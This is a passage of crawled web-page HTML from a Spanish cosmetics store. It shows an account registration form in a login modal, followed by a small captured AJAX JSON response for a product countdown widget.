						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<p class="leo-register-title h3">
			Nuevo registro de cuenta
		</p>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies">Acepto los Términos</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Suscribirse a la newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tiene una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar </a>
				O 
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/module/appagebuilder/apajax?token=0be87fd425e614895a8dc4b6a0a58e41&rand=1769548705629
body_size: 147
content:
{"pro_cdown":[{"id":"28127","content":"<ul class=\"deal-clock lof-clock-28127-detail list-inline\">\n<\/ul>\n"}],"product_one_img":[]}